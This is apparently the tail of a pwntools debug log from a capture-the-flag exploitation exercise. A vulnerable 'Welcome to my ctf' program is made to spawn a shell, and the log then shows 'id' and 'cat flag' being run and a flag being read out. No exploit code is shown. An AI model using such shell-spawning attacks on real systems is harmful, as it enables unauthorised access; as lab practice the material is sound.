 \x00\x98\x04\x9c\x98\x04\x9c\x97\x04Welcome to my ctf! What's your name?
sh: 1: Hello: not found
$ id
[DEBUG] Sent 0x3 bytes:
b'id\n'
[DEBUG] Received 0x2d bytes:
b'uid=1000(ctf) gid=1000(ctf) groups=1000(ctf)\n'
uid=1000(ctf) gid=1000(ctf) groups=1000(ctf)
$ cat flag
[DEBUG] Sent 0x9 bytes:
b'cat flag\n'
[DEBUG] Received 0x2b bytes:
b'flag{d4ea53d2-b14d-4b4d-bc18-cc912190cec3}\n'
flag{d4ea53d2-b14d-4b4d-bc18-cc912190cec3}
$